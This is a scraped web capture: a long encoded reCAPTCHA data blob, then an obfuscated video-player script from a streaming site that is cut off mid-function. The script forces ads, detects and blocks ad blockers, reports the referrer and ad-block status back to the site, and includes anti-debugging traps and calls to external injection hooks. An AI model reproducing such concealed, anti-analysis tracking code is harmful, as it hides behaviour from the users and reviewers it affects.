Y3x5w7h4w61Uwq4cw5x4w5nDpkUQVsOwwrVKw7xcLWc0wp/DuUrDjsKhwrTDpS3DlsOxw67DosOXTGkTOUpqaHQHFsO7w43DhcK/[base64]/wr4gLcOuw5kjw5DCl2RZwp/DjWJ0wqzDnRZeR8K+w7PDt8KuwrzDn39+WEHCg8KCDS0MJMOkJR7ChCjCjsOAVCfCtAg4en/CvWXDicOowpTDvsOTJjbCkSQOwpHDtT4ewprChcK4wopBwoPDpmt4AAnDiMOWw6hsVMOvwq/DnVrDicOgWRrCgVZ0wq/CjsKCwqA7wroDN8KDJUxSdsKuw7UKaMOhRMO6woLCj8O2w7DDmj9vPcKTRcK5QT/[base64]/DoMOCwpTCsGJywpMDZGrDhxBeZkHDjzvClsKEw4DDrksvwppxw4EkwqESDcKtc8OUEQ3DpsKpw7FKGiNARsOGKhgLRsKMwppvOMOwPcOfa8KQTC/DuGRKAcKdw4Z9wqPDqcKkw7fDusKMQTkTwqhaYMOCwoDDssK3AcKHHcKUw55iw4APwqnDuUHCr8KaOEw7aFvDiWvDi24KLVh3XmTCkynCvErDj8OHBQAVXMKvwpHDiWnDkTfDgsKYwp/CvcOkwq5aw7RtAGvCpXvCryLDnRPDmQDDm8OEOcK8C8Ksw53DpH8HTWLClMKNwpVYw55xchHCsAURIwpww4F6ARpLw4gFw6HDjsOWwo9lY8KKw7p1DEJ0TlvDtcKPDMKSB8OQZjw0wp1YLsOOHU1ww7s0w7IiwrfCvcKBwpdxMhHDnsOWw4HDhCNeHX1gasKHGl/DvsKewqMHZ8KUVWEOHsK/eMKdwogvOD8uTsONUFLDtQTCnMKPw6LCtMO7UsOPwrMiw5vDlsKzNC/Ct8KoXsOAcDwPTsOzCjLCjyYTw5/DmwLDrHrCqBPDkhLDoGgzw77DpAzDs8KkGWZAdcKdwrZCw5Abw63DtgATw7NpD8KhezjDqsONH8OqG0bCgzTCvVcjGTMFL8ODM8Odwowfw51EJMOlwpnDkn4AJF7DosK6wpAHFMONHFvDv8OXwpvCpcKCwppvwrZXQFFGDkXCsgLCr2HDl27Cj8KuZsOlbsO5Ey/DhsOMUy7DqUl3XnPDhsKIPMOYw4AUdHE6U8OTT8Onwqk4csK0w7/Dhm4RHA3CnE5KwrQ0wq7Cl1rDjh5Pwq5BwozCkUDCn8KKZcKmwq7CogRPw6zDsHFGTcKPak0aw5YLw6kqw7oCwrdHbsKyA8KKesKTZcKyMcOewrTCqEPCpFDCj8KHwoXCuMKzcH3DkQ4pwr/CucO+wq/CocKEFAFIwoF1wo/[base64]/CpARRXMOKw64zA1wIwpzCj8O/XMKydE0sYijDjMOpw685w7PDvkPCpWPCslnDkWN2wp/DjsO0w5YvJcKzw5DCh8KFw6EhVcKtw4/Cj8KSTcOqQ8OMw7NhMHpewr/Dp23DuMOJX8Oxw64Dw7FRM8OfVsOxw7UYw7gEWVHDuS5zwo/[base64]/ZSJEw45YwqzCr8K2w44mAsOMEcOZw7Zow4XCkcOVw4VOQcO/RcOsLVnCo8Ktw7k6w7F6NGJeQcKCwqEmw7ohwoArVcKswpNswpEfMMKzD8O6w7oSwpTCtG/[base64]/[base64]/[base64]/DqsOrXGTDgDHCoMOMwpnCgsKcFsKNQMK9LMOdBsO+w6jCvMORwofCumA8BhYoYEl8XsKrBsOLw7TDjMOpwqZQwrLDlUoPO8KNFCJZPMOaUEgVw6Mywql+bMKTZsOuL8KSc8OZO8KQw5MFVlbDtMOFw4ABYcKTwqFAw7/CtHXClMO7w43CjcKrw77DmcOBw6kJwp5GasKtw4RnKU7DhcOrPMOVwqsiwr3Dt2vCisK1wpXDvgDChMOVXjU/wprDlBkodwd/XUpyUDp4w5LDoV0oNMOdcMOqKBsYf8K/[base64]/[base64]/DhcKhFC8lCcOoFhjCmcO+wodGwp0Wwo8Cwr7CvcOyf8KEwoPCosKXwrtlZmvDhcKbw6rCjcKpHzJkwqrDrMKZPUzCv8O6wqDDjcK6w4jCtMOfwp4aw4nCusORRcOMccKBAiPDnQjCu8KAQDTDhcO1wqPDt8OkSntAF1AawqhDwrpkwpF5wph+V2/CgkHCjQ7CmnlwCcOZNHsYwqUuw4DDmD7Co8KrwqhcVcOkVCbCgETCkMK2Ug/Cmz7CsEZuA8O5BXc2Vw/Ci8OXw4dJwrU5c8Kpw4bDg0DCmcOpw54Sw7rCl2jDqUpgYCPDlXQQS8O+aMK4LcKVL8OuasKAQWzDhsO7DMOMw7jDusKECsKVwqZiJnvCkGHDrwHDj8Odw49ucVTCgCzDmF5NwpJdwqtSw4RCYEd7wpsVM8O7w7ldwpZyPxvCs8O/w63DmcOTwp4EaSDDhBE6NcOtWMOtw5Etw6nCjMKfKsKCw5HDhXLCojXCum/[base64]/wprCkMOCecKsbMOEw6s3KsOsD8KQw5JpUFfDtnjDvcO+w5TDvFcdJMKxw4UZSkoUQCA2w4zCtErCgXkuMEPDkF3ChMKLw4DDm8OUw7zCqmVvwqfDp1HDs8Ouw7PDoXllw5RHKsOew4LCom8RwrLCs8Ksw5tqwoLDgHLDsVLDuE/CkcO7woPCoAbDj8KXY8O2aSvDiMOGbMKoCkd0b8K0XcKVw4jDm8KnT8Ofwo/ClMKJAsOuw7tDwpHCjsK4w447J3DCg8Oow7hzYMObYVDDlsO6SCDCkAs3VcKsA2jDmQoMDcOmScO3MMKMX2o0ehwFw6zDnGYAw481D8O4w63CvcOUw7Nnw7Jkw5rCicOpCsKew4k0XF/[base64]/Flo9NEZMw6UQw6NQwr0sScOxw4FuIsKRw5Iuwp7DhsOxOVYBNwzCt3pfw5PCiMKWKn8PwqZFHsOpw6LCmHbCrRArw58zMsO4PcKJJTXDgiTDksK6w4zDhcKBIEEgQUAAw48dw6kuw6rDosOTLWXCicK9w5tfHix9w4Zgw4jDhsO+w7hvBsORwpjCnhzDmjNJBMOKwox/L8KtdnbDrMKvwoJTwovCtcKzQCbDnMOjwoQqw6kpwoLCsCQua8K3STAtZGbCnMKvAEIlw5rDrsOVOcO2w7XChxgxL8KPT8KEw4nCkl8qdG3CjzJhO8KnHcKSwr5TOTzCtsOkRyc+AiRNU2F2KMOUF1vDswnDul0LwpDDu3ZSw6EBw7/[base64]/CucKVwqZ2B8OgbwxYw58SwpsdC8OZeStlw41xH8K7YsOnDDHCgmIiScOuMFXDhzlCIcOta8Oww410P8OWacOWUsOsw5I1dy4ebTrCsBXDlDTCrmZdDV/DrMKuwpzDlcOjFCXCki/ClcOhw5LDqxPDncOPw7QlexnDhVhPKVHCl8ObKUFqw57Dt8KCSkMzR8KnbkfDp8KkemPDnMKDw7pXFkdgTcKROcOMTx9TEwXDlnbDjXkgw7vDosOSwrVeWijCvXpkEsKZwpXCuRHCoVjChsOaacKowpRCFcKXaC9lw6Z/XcKYbTg5woPDty5tW2JWwqzDkxcAw58zw50BJwEiFMO8w4h7w4AxSMO2w79CL8KTOcKVDijDlsOaeQdEw4zCucODU1wIOxXDn8OVw5hdEgoxw5wwwqjDoMKvKMO1w7UuwpDClQfDiMKqwofDkcOxQ8OfVcOzw5/Dn8KVS8K6SsKjwqvDmibDpWTCr29wHTLCuMOMwrnDjTLCv8OWwpADwrbCvGQ7w7DDviEuZsOhVUbDlR3DuS/DtmPCisKow50xXsKnScOuC8KaOsOLwp/Cr8K4w5NGw54lw4NjD3DDqnfDlMKrecOfw6EgwqHDp3bDq8ONAisVa8OSKcKYeHbCssOjHjhFGsO1wpBMOBrDgVpzw51HV8O0JSkxw6/DuQzDjsORw4d7IcO2wqvCjX8hw4JLWMOkHQXCh2LDmkJWMQfCtsOGw7LDozpGT30SI8Knwpo3wqgZw63DuDUqJAfCqUXDtcKVGj/[base64]/wprCq8KSccOLwoPDhVHDrlrCpsOkwrIHAx9Hw7Y7NsKFF8OAw7rDtkdwXcKtwp4NQcOlwqvDrD/Dp3bCo3BAb8K0w6MswpVXwpBUXHvCusODeHkXFcK/Tk4ywqBdCC/DlMKcwocfa8O9woU5wovDn8KTw4czw5/ClD/[base64]/[base64]/DvcO4P3kqRhPDh1sTbsKZKhbChMONwpvCqsOzEMKmw612dMKzdsKgUnE2JyXDripLw7ogwrLDrcOcA8O1a8OVQ15OehTCmQIAwqTChVXDtjp5CVNqw5t6QcK1w65dWibCtsOdYcOhdMOCNMKVT3pEQSbDu0vCu8O/f8K4TcOVw6vCvhvCgMKITiwZAlHCjMO4bVUKfFFDG8KKw57CjjPCumvCnzITwokiwr3CmgPCiBVEccOow5PDiUvDuMK5IDzChi5qwo/[base64]/wqTDu8Kuwrg0JcOowrzCusK3asK+w5kNR8Kzw7zCicO/XMKKCwDClB/ClMOgw4lZWGYgYcKYw6rCuMKZwpFIw7tMw5wLwox5wok4w4RUHMK8VgUmwoHCisKfwoLChsOAP0INwrvDh8OZwqRoDBTCjMOww6I2cMK6K1tCEMOdFwRMwpl2d8OFUTVWQsKdwoBFMsKwGwjCsW9Gw7h9woDDs8OOw5jCmkXCjsKdI8O7wp/CjsKsXg3DucK7worCuTPCqlwzwonClTEBw74VehfChcOEwqvDrHfDkmDCosKDw55Zw7kbwrVGwoUZwo3DgA81DsKUMsOsw6bCnAB/w7hmwpwmLsK5wrfCkzzCksKsGsOmI8OSwpjDkHLCsAZbworCrMOQw5sjwpZvw7fCtMOMbQHCnRFdGXrCiTXCnT7CgzNQfRPCtsKfdAlLwonDg2HDjMOfQcKTS3FTV8KYX8Kyw7/[base64]/Cj8KiwpxPwosuwqzCgcO0wqVoLMO4wrwgWxXCgsK5w6w+w54QS8Opw4xEIcKvwrfCuk/DtHPCpcOlwoVzQ1cPw7clfsK5aWQuwp8eCMKIwonCpGpvGMKofsKZVMKNBcOyOA7DkVnDiMKjJMK4DUNYw518OHzDgsKrwrY2DMKYPMO/wojDsB/CrTzDuhlJC8KbIMORw5rDh1bCoglKXTfDiCcbw697w7d6w43Cg27Dm8OYCj3Dl8KNwqBFHcKzwpHDuWjCgMK0wpAjw7FzesKINsOab8KdZsKoHsOkU0fCtE/Cm8Oaw6HDoQDCuDclw4AONlrDnsKWw4/DvcK6TmvDg0/DrMKTwr7DmlRoWsKpwr5Zw4fDvXzDqMKOwq8HwrE3fUbDohB+dD3DhMKhcMO7FMORwpLDqSgYdsOpwpsvw4fCvnVmd8OAwq8wwq/CmcK9w7twwqw0GRJuw6okPAzCmsK9wqMSw7TDqDA1wq8lYQ5meXrChW5iwp7Du8K8ZcKWAsK7DxjCgsOmw7LCscKYwqlJwoJrYjvCogrCkBVRw5rDvV0KETLDmwxrfh0Qw7TCjsOsw4lBwo3CuMOCKsKDK8K6fsOVM3AIwprDhDjCmgjDmQ/Cr1jDuMK7C8OkZ1wDLl5KBcO6w4xOw4xnfcKgwqzDtzMoNDhMw5PCrhspVG/CpjIRw7XCmxUmEMK8dcKZwoHDm1Jnwq4ew6jCksKHwqzCuhU8wqFTwrJKw4XDoAp5wokoWBpLwoYQLcKUw77CtG5KwrkzJcOTwpTDnMOuwozDp2l8ViUGFgXCssOnfT/[base64]/[base64]/KijCtcKAw6B3NMKow41qwoHCm3nDhcOcGjvCtnk5ZTLCgMOqPMK0w55Ow73Do8OEw6nCs8O7GMOLwrxOw7fDvhXDt8OQwoPDusKxwoBLwppkSXNjwrcKbMOKM8O8w6ERw6vCp8Oyw4AKBGTCo8KJwpbCohjDucO/[base64]/Cpw/DncKHwprDrGMnGMKkw77DnsKydXotEhTCosOHfnnDt8O4McOAwrzCoEJIP8Ohw6V7OsOswoQCdcKeVMKQAj0uwrPDn8Ozw7bDl303w7ldwpHCrmbDgcKqagZnw7FJwr5RI2HCpsOxK2DDlgZTwpIBw4MBQcKpVHA5wpfCjcKMM8O4w4N9w4w6aQlYIS/[base64]/DlsO2fMKoSVVHwq3Dt8KHScKlf8OBZgnCsxPCs8Olw4nDrcOHN3FMw6TCrcOPwodAw5XCicOTwrvDiMKdOXLDjlTCsWrDgl7CocKOI23DtFM4RsKew6oVN8KXSMO1wohAw4jDlQDDjT41wrfDncKBw7UvRMKUBSsCB8KRAHrCnDnDm8OARioEWMKtbCMMwo1Cfj/DhXE4CFzCh8KTwqJVQ07CmXTCvhHDgSghwrQIw6fDssOfwp7CksO+wqDDtE3CsMO9G2jCrMOYG8KVwrF6C8KQYMOew4sMw5Q1cQbDiQTDgmwnaMORC2jCmU/DgnkdKAd9w7oNw6RhwrE3w6PDj0XDk8Krw6QxYcK3OR/[base64]/Ch8Orw6oBesKAaMOEw6vCvzLCjD/[base64]/HFMuwqc4woDDhjQ0HsK0HMOBw64WZjoPwrErW0fDmgnDlcO2w73Dk8K9wrkRwoNWw5tLfMOpwrknwojDmMObw4Ajw5vCmcKBRMOXNcO8RMOEGDQrwp4yw5dAGcOywqshYAXDrsO/FMKUZBTCp8K7wpzDkgLDrsOrw6M5w45nwrk0w6bDoHcrIMO+UVlXKMKFw5EtNQkewpHCrivCrDBkw7DDtHjDsl7ClkVdwrgZw7/[base64]/esKQJFRYMB5ADQFwwqctX8ORw5YpwrvCm8O+wqFaSwNFNMKgw5Vhw7XDqcK2HsOMX8ODw4DCqsK8KlEewrvDp8KIdMOFbcO5wqvCkMOlw6tlSVYgLsO5VQ1TIFQyw67CicK0cGszd2FVC8O4wo0ew6FvwoVtwq4AwrDCr2I3VsOSw7QkB8O0wr/DvFEGw53DsivDrsKieFXDrsOlSDI8w4Nww5Ugw5VKRsOtQsO5I2zCvMOmFcKIZiwABMOWwqg2w6BIMMO5bEYIw4bCoXAUWsOvIHPCiXzCpMKnwqrCo1tjP8OHJcKpfgHDvsONKAPCnsOGVnLCtsKSQkXDj8KvOCPCii/DnBjCiSnDln3Dji9ywrHCssOwFsKawr5iw5dlwrbCiMOSSn8Ich1JwqTCl8KIw54bw5XCoHrCrgwOGUrCmMKVcx/DvsKbWELDtsK4WlXDmy3DmcOJEX3CugfDqcKNwoRxd8KKWFJlwqVCwpXCmsK3w59pBV4bw7/DucKLKMOKwpPDjMOHw6Z7w6wkFwBLBCrDn8K4W0zDh8KZwqrCo2PCrT3CjsK3L8Krw5VEwqfCi2xtGSQAw6rDqSfDucKow6HCokoVwrs5w4dDcMOKwqLDt8OAK8KcwpE6w5Naw5wDZRVhWCvCmk/Dg2bDs8O9EsKNWDctw5RQa8OmTygGw7vDjcKUG2fCg8K1RFNZZMOBZcO+EBLCsSczwpsyMl/[base64]/[base64]/CjsKyVTTDswxHVhIXFcKBacK7fwPDpilAw7oDDhrDvsKxw5PCvsOlIQIcw6TDsFFXaCfCusKywp3CqsOGwp3Do8KKw77CgcKhwptMTVnCtMKZLHAjCsK9w4UOw7/[base64]/w4jDqMKsw6tXb8KvKTx1w5DCtcOZwo7ChHkvLDw9PsKdIGzCr8KRWCzCjMKow4fDhMKQw77DvcOjQ8O4w53DrsOEcsOoWMKGw5NTFWnDuD4TdsKowr3Dg8KKQ8KZaMK+w6ljPkvCiEvDhxFyfRR1K3l4N1pWwqc7w6JXwrjClsKRcsODw4bDhgNJDUB4eMOTTH/CvsK1w7TDksKAW0XCvMOoJHDDoMKWIFfCoGB6wr3DtkAcwrbCqARjHA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LetXaoUAAAAAB6axgg4WLG9oZ_6QLTsFXZj-5sd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,864],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://mdy48tn97.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mcX4HJrOduqQetnuuEjvz4If8ilT/RVn2pam7dbKtFs\\u003d\x22,1,0,null,1,1764595407549,0,0,[252,34,93],null,[115,171,7],\x22RC-pyNDMYifSH6Smw\x22,null,null,null,null,null,\x220dAFcWeA7rNLiRs-okbvEX9m9db779Hn-I5az8NEyb8yGFelwtgvavdWB34zt1HSc8RSASFG_diBsBPAmFS8cajMiIxT0BuWYbmw\x22,1764678207798]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mdy48tn97.com/player/videoplayer.2.1.4.min.js
body_size: 6351
content:
function _0x485b(_0x2a37ee,_0x4080d1){var _0x28bea3=_0x3999();return _0x485b=function(_0x5aa3f0,_0x2798ab){_0x5aa3f0=_0x5aa3f0-0x157;var _0x399926=_0x28bea3[_0x5aa3f0];return _0x399926;},_0x485b(_0x2a37ee,_0x4080d1);}(function(_0x4f2ec4,_0x168279){var _0x3a04c5=_0x485b,_0x59fa26=_0x4f2ec4();while(!![]){try{var _0x368f24=parseInt(_0x3a04c5(0x18a))/0x1+parseInt(_0x3a04c5(0x1c8))/0x2*(parseInt(_0x3a04c5(0x159))/0x3)+-parseInt(_0x3a04c5(0x16e))/0x4*(parseInt(_0x3a04c5(0x1e2))/0x5)+parseInt(_0x3a04c5(0x204))/0x6*(-parseInt(_0x3a04c5(0x1fb))/0x7)+parseInt(_0x3a04c5(0x17b))/0x8+parseInt(_0x3a04c5(0x1f6))/0x9+parseInt(_0x3a04c5(0x164))/0xa*(-parseInt(_0x3a04c5(0x173))/0xb);if(_0x368f24===_0x168279)break;else _0x59fa26['push'](_0x59fa26['shift']());}catch(_0x5e85d2){_0x59fa26['push'](_0x59fa26['shift']());}}}(_0x3999,0xdd80e));var _0x2798ab=(function(){var _0x1f3b31=!![];return function(_0x4cfda4,_0x375d0f){var _0x5c7153=_0x1f3b31?function(){if(_0x375d0f){var _0x1ef21c=_0x375d0f['apply'](_0x4cfda4,arguments);return _0x375d0f=null,_0x1ef21c;}}:function(){};return _0x1f3b31=![],_0x5c7153;};}());function _0x3999(){var _0x258b36=['style','VideoJSAdapter','srt2webvtt','#videojs','while\x20(true)\x20{}','text','<style/>','constructor','adTagUrl','.vjs-subs-caps-button\x20.vjs-menu-content','slideUp','gger','adblock','sitelogo','.video-js\x20.vjs-text-track-display\x20{\x20bottom:\x20','head','suburl','top-left','slideDown','<li\x20id=\x22addSubtitle\x22>Upload\x20Subtitle</li>','poster','frameElement','meta[name=csrf]','srt','Remote\x20Subtitle\x20','attr','name','stateObject','&ab=','click','counter','undefined','classList','dispose','vfile','&sub=','referrer','getTime','Off','em\x20}\x20.video-js.vjs-user-inactive.vjs-playing\x20.vjs-text-track-display\x20{bottom:\x20','each','appendChild','<li\x20class=\x22nobg\x22>Subtitle\x20Size<br><input\x20class=\x22slider-input\x20sub-size\x22\x20value=\x22','get','sandBoxed','\x22\x20type=\x22hidden\x22\x20/></li><li\x20class=\x22sub-bgtoggle\x22>Subtitles\x20Background\x20<span>On</span></div></li>','wurl','play','saveSettings','vserver','replaceChild','onerror','.sub-bgtoggle','WEBVTT\x0a\x0a','blockAB','getItem','addSubInput','then','push','3946geJsLD','<a\x20href=\x22/\x22\x20target=\x22_blank\x22><button\x20class=\x22vjs-icon-logo\x20\x20vjs-control\x20vjs-button\x20vjs-img-btn\x22\x20tabindex=\x220\x22\x20role=\x22button\x22\x20type=\x22button\x22\x20aria-live=\x22polite\x22></button></a>','injectPlugin','Only\x20.srt\x20and\x20.vtt\x20subtitles\x20allowed.','subtitles','readAsText','removeChild','getValues','execute','sandbox','bottom-left','split','string','#subposition','parentElement','src','userActive','video/mp4','subs','videojs','checkSB','logo','mousemove','.vjs-big-play-button','addSub','createElement','10240pBjUqM','embed','debu','show','ready','appendTo','match','splice','options_','data','\x5c+\x5c+\x20*(?:[a-zA-Z_$][0-9a-zA-Z_$]*)','FileReader','replace','player','/f/','init','forEach','logopos','trigger','videoStarted','10775889ciyIPF','action','/blocked.php?r=','post','default','5404AKMoVz','vtt','.vjs-subs-caps-button','add','vjs-big-play-button','domain','cloneNode','.title','label','11754uUpyjz','<span>','hostname','insertBefore','inactivityTimeout','#addSubtitle','/loadremotesub.php?t=','length','test','jRange','load','[data-uri]','setTimeout','object','result','\x22\x20onclick=\x22this.select()\x22\x20type=\x22text\x22\x20/></p></div></div>','chromecast','apply','\x20style=\x22background:\x20rgba(0,0,0,0.85)\x22','em\x20!important}','round','1974bEJPTg','updateDisplay','error','/err2.php','img','textTrackSettings','.vjs-subs-caps-button\x20.vjs-menu-item:last-child','chromeInject','.vjs-subtitles-menu-item','.slider-input.sub-position','body','10jOIVLB','remotesub','prepend','addRemoteTextTrack','append','hasAttribute','count','ref','err1','backgroundOpacity','2252JgfsEY','visibility:hidden;width:0;height:0;position:absolute;top:-99px;','\x22><div\x20class=\x22tb-c\x22','&ref=','.sub-bgtoggle\x20span','11294063nfrqAl','#subfile','bottom-right','0.5','vastClient','substr','parentNode','type','10369016JFaOsh','.slider-input.sub-size','><h2>DISABLE\x20AD\x20BLOCKER</h2><p>To\x20watch\x20this\x20video\x20please\x20disable\x20your\x20ad\x20blocker.\x20<a\x20href=\x22\x22\x20style=\x22color:#0fb7a7\x22>Reload</a></p><p\x20style=\x22margin-top:4px\x22><small><a\x20style=\x22color:#0fb7a7\x22\x20class=\x22showThumb\x22><img\x20src=\x22/imgs/disableab.png\x22\x20/>How\x20to\x20disable\x20Ad\x20Blocker?</a></small></p></div></div>','setAttribute','.vtt?t','&r=','getElementsByClassName','setValues','html5',')\x20top\x20left\x20/\x20100%\x20100%\x20no-repeat;','files','application/pdf','html','preventDefault','subposition','807701blmSbr','url','fontPercent'];_0x3999=function(){return _0x258b36;};return _0x3999();}(function(){_0x2798ab(this,function(){var _0xda667=_0x485b,_0x12181c=new RegExp('function\x20*\x5c(\x20*\x5c)'),_0x906ec9=new RegExp(_0xda667(0x1ec),'i'),_0x26c160=_0x5aa3f0(_0xda667(0x1f1));!_0x12181c['test'](_0x26c160+'chain')||!_0x906ec9[_0xda667(0x20c)](_0x26c160+'input')?_0x26c160('0'):_0x5aa3f0();})();}());var MDCore=new function(){var _0x40ff9c=_0x485b;this[_0x40ff9c(0x1ef)]='',this[_0x40ff9c(0x1a1)]='',this[_0x40ff9c(0x1be)]='',this[_0x40ff9c(0x1af)]='',this[_0x40ff9c(0x1bb)]='',this[_0x40ff9c(0x19d)]='',(this[_0x40ff9c(0x1da)]=![],this[_0x40ff9c(0x165)]=![],this[_0x40ff9c(0x1f5)]=![],this['referrer']='',this[_0x40ff9c(0x160)]=![],this[_0x40ff9c(0x199)]=0x1,this[_0x40ff9c(0x1dd)]=![],this[_0x40ff9c(0x19a)]=![],this['logopos']=0x0,this[_0x40ff9c(0x195)]=![],this[_0x40ff9c(0x1c3)]=![],this['sublangs']={});var _0x460d54='',_0xd2a86c=0x0;try{_0xd2a86c=localStorage[_0x40ff9c(0x1c4)](_0x40ff9c(0x189))||0x0;}catch(_0x42ceba){}$(document)[_0x40ff9c(0x1e6)](function(){var _0x3a7b17=_0x40ff9c;if(MDCore[_0x3a7b17(0x1c3)]&&MDCore[_0x3a7b17(0x199)]){_0xaa7a85();return;}if(!MDCore[_0x3a7b17(0x1bb)])return;MDCore[_0x3a7b17(0x1ef)]=videojs(_0x3a7b17(0x1db),{'poster':MDCore[_0x3a7b17(0x1a1)],'techOrder':[_0x3a7b17(0x214),_0x3a7b17(0x183)],'plugins':{'airPlay':{},'chromecast':{}},'persistTextTrackSettings':!![],'controlBar':{'skipButtons':{'forward':0xa,'backward':0xa}}}),MDCore[_0x3a7b17(0x1ef)]['on'](_0x3a7b17(0x1e6),function(){var _0x2e16ef=_0x3a7b17;if(MDCore[_0x2e16ef(0x195)])var _0x308870=MDCore[_0x2e16ef(0x1ef)][_0x2e16ef(0x177)]({'adTagUrl':MDCore['adTagUrl'],'preferredTech':_0x2e16ef(0x183),'playAdAlways':!![],'adCancelTimeout':0xfa0,'adsEnabled':0x1});try{const _0x208901=new playerjs[(_0x2e16ef(0x18e))](MDCore['player']);_0x208901[_0x2e16ef(0x1e6)]();}catch(_0x450e0f){}var _0x584ec1=document[_0x2e16ef(0x181)](_0x2e16ef(0x1ff))[0x0],_0x32a904=_0x584ec1[_0x2e16ef(0x201)](!![]);_0x584ec1[_0x2e16ef(0x179)][_0x2e16ef(0x1bf)](_0x32a904,_0x584ec1);if(MDCore['subs']){var _0x4003a1,_0x1f6ab2=Math[_0x2e16ef(0x158)](new Date()[_0x2e16ef(0x1b2)]()/0x3e8);MDCore[_0x2e16ef(0x1da)]&&MDCore[_0x2e16ef(0x1da)][_0x2e16ef(0x1f2)](function(_0x3dd222,_0x5cb638){var _0x298329=_0x2e16ef;trackEl=MDCore['player'][_0x298329(0x167)]({'kind':'subtitles','label':MDCore['sublangs'][_0x3dd222],'src':MDCore[_0x298329(0x19d)]+'/'+MDCore[_0x298329(0x16b)]+'_'+_0x3dd222+_0x298329(0x17f)+_0x1f6ab2},!![]);}),trackEl['addEventListener'](_0x2e16ef(0x20e),function(){var _0x278f0d=_0x2e16ef;$(_0x278f0d(0x161))['eq'](0x0)[_0x278f0d(0x1f4)](_0x278f0d(0x1aa)),MDCore['addSubInput']();});}_0x137dc0[_0x2e16ef(0x20b)]>0x0&&(_0x137dc0[_0x2e16ef(0x1f2)](function(_0x311142,_0x47cb80){var _0x27d42d=_0x2e16ef;trackEl=MDCore[_0x27d42d(0x1ef)][_0x27d42d(0x167)]({'kind':'subtitles','label':_0x311142[_0x27d42d(0x203)],'src':_0x27d42d(0x20a)+_0x1f6ab2+_0x27d42d(0x1b0)+encodeURIComponent(_0x311142[_0x27d42d(0x18b)])},!![]);}),trackEl['addEventListener'](_0x2e16ef(0x20e),function(){var _0x745327=_0x2e16ef;$(_0x745327(0x161))['eq'](0x0)[_0x745327(0x1f4)](_0x745327(0x1aa)),MDCore['addSubInput']();}));MDCore[_0x2e16ef(0x1c5)]();if(MDCore[_0x2e16ef(0x19a)]){var _0x418252=_0x2e16ef(0x1c9);$(_0x418252)[_0x2e16ef(0x207)](_0x2e16ef(0x1fd));}$(_0x2e16ef(0x190))[_0x2e16ef(0x1e5)]();if(MDCore['logo']){var _0x18d481=document[_0x2e16ef(0x1e1)](_0x2e16ef(0x15d));_0x18d481[_0x2e16ef(0x1d7)]=MDCore[_0x2e16ef(0x1dd)],_0x18d481[_0x2e16ef(0x1ad)][_0x2e16ef(0x1fe)]('vjs-logo');var _0x45aebf=![];if(MDCore[_0x2e16ef(0x1f3)]==0x1)_0x45aebf=_0x2e16ef(0x19e);else{if(MDCore[_0x2e16ef(0x1f3)]==0x2)_0x45aebf=_0x2e16ef(0x175);else MDCore[_0x2e16ef(0x1f3)]==0x3&&(_0x45aebf=_0x2e16ef(0x1d2));}if(_0x45aebf)_0x18d481['classList'][_0x2e16ef(0x1fe)](_0x45aebf);MDCore[_0x2e16ef(0x1ef)]['el']()[_0x2e16ef(0x1b6)](_0x18d481);}$(_0x2e16ef(0x1df))[_0x2e16ef(0x1aa)](function(_0x52e48f){var _0x2c58f4=_0x2e16ef;!MDCore['videoStarted']&&(_0x52e48f[_0x2c58f4(0x188)](),MDCore[_0x2c58f4(0x1ef)][_0x2c58f4(0x1d7)]([{'type':_0x2c58f4(0x1d9),'src':decodeURIComponent(MDCore[_0x2c58f4(0x1bb)])}]),window[_0x2c58f4(0x210)](function(){var _0x2ce04d=_0x2c58f4;MDCore[_0x2ce04d(0x1ef)][_0x2ce04d(0x1bc)]();},0x3e8)),MDCore[_0x2c58f4(0x1ef)][_0x2c58f4(0x1bc)]();});}),MDCore[_0x3a7b17(0x1ef)]['on'](_0x3a7b17(0x15b),function(){var _0xd18e65=_0x3a7b17;let _0x52e891=MDCore[_0xd18e65(0x1bb)];$['post'](_0xd18e65(0x15c),{'data':_0x52e891});}),MDCore['player']['on'](_0x3a7b17(0x1bc),function(){var _0x129720=_0x3a7b17;if(MDCore['videoStarted'])return;else MDCore['addSubInput']();$('.vjs-subtitles-menu-item')['eq'](0x0)[_0x129720(0x1f4)]('click'),MDCore[_0x129720(0x1f5)]=!![],setTimeout(function(){var _0x266266=_0x129720;$[_0x266266(0x1f9)]('',{'referrer':MDCore[_0x266266(0x1b1)],'adblock':MDCore[_0x266266(0x199)],'csrf':$(_0x266266(0x1a3))[_0x266266(0x1a6)]('content'),'a':_0x266266(0x16a)});},0x3a98),typeof MDinjectP3!=_0x129720(0x1ac)&&MDinjectP3(),typeof MDinjectP2sett1!=_0x129720(0x1ac)&&MDinjectP2sett1();}),MDCore[_0x3a7b17(0x160)]&&setTimeout(function(){var _0x4304b8=_0x3a7b17;MDCore[_0x4304b8(0x1dc)]();},0x384);});function _0x40ea44(){var _0x185076=_0x40ff9c;grecaptcha[_0x185076(0x1e6)](function(){var _0x8c79fb=_0x185076;grecaptcha[_0x8c79fb(0x1d0)]('6LetXaoUAAAAAB6axgg4WLG9oZ_6QLTsFXZj-5sd',{'action':_0x8c79fb(0x1e3)})[_0x8c79fb(0x1c6)](function(_0x24c029){var _0x52163f=_0x8c79fb;$[_0x52163f(0x1f9)]('',{'token':_0x24c029,'csrf':$(_0x52163f(0x1a3))['attr']('content'),'server':MDCore[_0x52163f(0x1be)],'file':MDCore[_0x52163f(0x1af)],'a':'geturl'},function(_0xa66ba8){var _0x16ae33=_0x52163f;_0xa66ba8[_0x16ae33(0x18b)]&&(_0x460d54=_0xa66ba8[_0x16ae33(0x18b)]+_0x16ae33(0x171)+MDCore[_0x16ae33(0x16b)]+_0x16ae33(0x1a9)+MDCore['adblock']+_0x16ae33(0x180)+encodeURIComponent(document['referrer']));});});});}function _0xaa7a85(){var 